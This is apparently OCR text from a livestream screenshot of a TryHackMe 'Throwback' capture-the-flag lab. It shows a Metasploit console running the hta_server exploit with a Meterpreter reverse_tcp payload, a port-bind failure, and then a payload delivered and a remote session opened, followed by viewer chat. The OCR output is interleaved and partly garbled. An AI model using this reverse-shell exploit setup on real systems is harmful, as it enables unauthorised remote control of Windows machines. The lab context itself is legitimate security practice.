 john@xps15: /opt/terminator
En
10:52 PM
john@xps15: ~/ctf/thm/throwback/hosts/prod 115x39
Id
-- Name Payload Payload opts
0 ---- ------- ------------
1 Auxiliary: server/socks4a
Exploit: windows/misc/hta_server windows/meterpreter/reverse_tcp tcp://10.50.22.5:4224
msf6 e
xploit(windows/misc/hta_server) > jobs
Jobs
====
Id
-- Name Payload Payload opts
0 ---- ------- ------------
1 Auxiliary: server/socks4a
Exploit: windows/misc/hta_server windows/meterpreter/reverse_tcp tcp://10.50.22.5:4224
msf6 e
[*] Exxploit(windows/misc/hta_server) > run
[*] Exploit running as background job 2.
xploit completed, but no session was created.
[-] Ha
[-] Handler failed to bind to 10.50.22.5:4224:- -
[-] Exndler failed to bind to 0.0.0.0:4224:- -
msf6 eploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4224).
xploit(windows/misc/hta_server) > jobs
Jobs
====
Id
-- Name Payload Payload opts
0 ---- ------- ------------
1 Auxiliary: server/socks4a
Exploit: windows/misc/hta_server windows/meterpreter/reverse_tcp tcp://10.50.22.5:4224
msf6 e
[*] 10xploit(windows/misc/hta_server) >
[*] Se.200.24.176 hta_server - Delivering Payload
[*] Mending stage (175174 bytes) to 10.200.24.176
msf6 eterpreter session 3 opened (10.50.22.5:4224 -> 10.200.24.176:50356) at 2020-09-06 22:52:08 -0400
xploit(windows/misc/hta_server) >
adubs808 We did it chat!! GG
shoipy pls stop swearing my mom
checks my phone
Vanamman Windows makes a lot of things
just stupid to do
r0bin0123 lol
shoipy watch this lead to nothing
lopta sholpy: Your mom has already
rooted John's desktop.
plzfold Bombs away
jaximusq8 fingers crossed
orpheus300 do you have a listener running
cryllicx It will take ~10 minutes
shoipy my mom facetimes me
frantically when her printers
out of ink I don't she can root
anything lmao